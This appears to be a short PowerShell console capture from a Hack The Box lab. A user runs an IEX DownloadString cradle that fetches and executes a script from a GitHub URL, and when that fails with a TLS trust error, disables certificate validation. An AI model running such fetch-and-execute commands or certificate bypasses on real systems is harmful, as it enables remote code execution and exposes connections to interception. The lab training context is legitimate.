 PS C:\htb> IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/juliourena/p
Exception calling "DownloadString" with "1" argument(s): "The underlying connection was closed: Could n
relationship for the SSL/TLS secure channel."
At line:1 char:1
+ IEX(New-Object Net.WebClient).DownloadString('https://raw.githubuserc ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : WebException
PS C:\htb> [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}